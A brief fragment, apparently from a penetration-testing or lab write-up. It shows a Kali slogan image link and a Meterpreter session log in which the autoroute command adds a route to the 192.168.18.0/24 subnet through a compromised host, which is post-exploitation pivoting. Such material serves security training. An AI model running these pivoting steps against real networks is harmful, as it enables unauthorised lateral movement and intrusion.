 "the quieter you become, the more you are able to hear"
exit
meterpreter > run autoroute -s 192.168.18.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.18.0/255.255.255.0...
[+] Added route to 192.168.18.0/255.255.255.0 via 192.168.17.128
[*] Use the -p option to list all active routes